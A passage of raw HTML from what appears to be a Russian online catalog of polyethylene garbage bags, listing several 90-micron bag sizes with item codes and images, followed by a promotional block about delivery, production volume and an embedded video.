     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-70l-90-mkm/" class="detail-slider" data-src="/upload/iblock/b32/7letvo8qdpb6vqfe2820j4ym4mvxc6aq.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b32/7letvo8qdpb6vqfe2820j4ym4mvxc6aq.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100165</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-70l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 70л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13605" data-id="13605">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-90l-90-mkm/" class="detail-slider" data-src="/upload/iblock/911/vv5jr49ugnvi8fv3069701tpri8fmeej.jpg">
                <span class="image">
                                    <img src="/upload/iblock/911/vv5jr49ugnvi8fv3069701tpri8fmeej.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100169</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-90l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 90л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13609" data-id="13609">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-pvd-60x80-90-mkm/" class="detail-slider" data-src="/upload/iblock/516/iatsz7oeu24f5wnb95jcx2ny9ba9fkap.jpg">
                <span class="image">
                                    <img src="/upload/iblock/516/iatsz7oeu24f5wnb95jcx2ny9ba9fkap.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100229</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-pvd-60x80-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПВД 60x80 90 мкм, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13669" data-id="13669">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-220l-90-mkm/" class="detail-slider" data-src="/upload/iblock/e8c/ud3f932y0833mmymb3lpe0pstsv2alqe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e8c/ud3f932y0833mmymb3lpe0pstsv2alqe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100281</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-220l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 220л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13721" data-id="13721">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-100l-90-mkm/" class="detail-slider" data-src="/upload/iblock/152/fulcnte3yoi9skgdlqo5fmwkaz6nnm7r.jpg">
                <span class="image">
                                    <img src="/upload/iblock/152/fulcnte3yoi9skgdlqo5fmwkaz6nnm7r.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100300</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-100l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 100л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13740" data-id="13740">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_13740_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-260l-90-mkm/" class="detail-slider" data-src="/upload/iblock/f65/3wq4enad5jqxb3qsi9qmg07cmszdniy6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f65/3wq4enad5jqxb3qsi9qmg07cmszdniy6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100308</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-260l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 260л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13748" data-id="13748">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_13748_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
